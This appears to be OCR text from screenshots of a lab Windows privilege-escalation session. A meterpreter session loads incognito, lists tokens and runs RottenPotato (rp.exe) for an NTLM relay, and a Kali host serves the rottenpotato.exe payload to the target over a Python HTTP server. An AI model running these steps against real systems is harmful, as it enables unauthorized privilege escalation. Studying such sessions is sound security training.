 RottenPotato/Potato at ...
msfconsole
11:25 PM
msfconsole
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be a
vailable
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
Win7-PC\user
Impersonation Tokens Available
========================================
No tokens available
meterpreter > shell
Process 436 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user\Downloads>.\rp.exe
.\rp.exe
Starting DCERPC NTLM Relay...
GOT TYPE1 MESSAGE TOKEN-RELAY!
GOT TYPE2 MESSAGE (CHALLENGE) from RPCs
GOT TYPE3 MESSAGE (AUTH) TOKEN-RELAY
[kali:...m/Windows-Exploit-Suggester]$ cd ~/Desktop/Windows-Exploits/
Potato
[kali:...top/Windows-Exploits/Potato]$ ls
rottenpotato.exe
[kali:...top/Windows-Exploits/Potato]$ sudo python -m SimpleHTTPServe
r 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.10 - - [20/Aug/2021 16:24:22] "GET /rottenpotato.exe HTTP/1.
1" 200 -
10.10.10.10 - - [20/Aug/2021 16:24:22] "GET /rottenpotato.exe HTTP/1.
1" 200 -